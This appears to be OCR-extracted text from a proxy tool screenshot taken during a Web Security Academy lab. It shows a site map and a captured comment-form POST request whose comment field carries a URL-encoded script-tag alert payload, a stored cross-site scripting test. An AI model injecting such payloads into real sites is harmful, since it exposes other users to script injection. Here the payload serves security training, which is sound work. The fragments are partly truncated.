 GET:academyLabHeader
GET:favicon.ico
image
GET:post
post
GET:comment
comment
GET:confirmation(postId)
POST:comment()(comment,csrf,email,na
GET:post(postId)
resources
https://0a1c009503e77e52821fb5ce0046
GET:/
GET:/(search)
POST https://0a000079039b6c2b803f218a0058007f.web-security-academy.net/post/comment HTTP/1.1
host: 0a000079039b6c2b803f218a0058007f.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 227
Origin: https://0a000079039b6c2b803f218a0058007f.web-security-academy.net
Connection: keep-alive
Referer: https://0a000079039b6c2b803f218a0058007f.web-security-academy.net/post?postId=9
Cookie: session=tls9qzl2WDpRFKVLnv3T1Drd4DHXspLK
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
csrf=vvoouWGN8m8S8cTjoCo8eNPEyQGFf5kK&postId=9&comment=%3Cscript%3Ealert%28123%29%3C%2Fscript%3E&name=asd+asd&
email=asd%40asd.a&website=
https%3A%2F%2F0a000079039b6c2b803f218a0058007f.web-security-academy.net%2Fpost%3FpostId%3D9